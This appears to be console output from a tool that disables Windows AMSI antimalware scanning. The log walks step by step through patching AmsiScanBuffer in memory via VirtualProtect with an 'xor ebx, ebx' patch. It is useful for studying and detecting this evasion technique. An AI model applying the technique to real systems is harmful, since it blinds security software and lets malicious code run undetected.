 [*] Initializing global AMSI bypass via AmsiScanBuffer patch...
[*] Locating AmsiScanBuffer in amsi.dll
[*] Looking up AmsiScanBuffer in amsi.dll
[+] Found AmsiScanBuffer at 0x00007FFCD5A03880
[+] Targeting patch address: 0x00007FFCD5A038A1
[*] Creating delegate for VirtualProtect function
[*] Looking up VirtualProtect in kernel32.dll
[+] Found VirtualProtect at 0x00007FFCEADABFB0
[*] Creating delegate type for function pointer
[*] Changing memory protection to PAGE_EXECUTE_READWRITE
[*] Applying patch (xor ebx, ebx)
[*] Restoring memory protection to PAGE_EXECUTE_READ
[!] Global AMSI bypass completed successfully!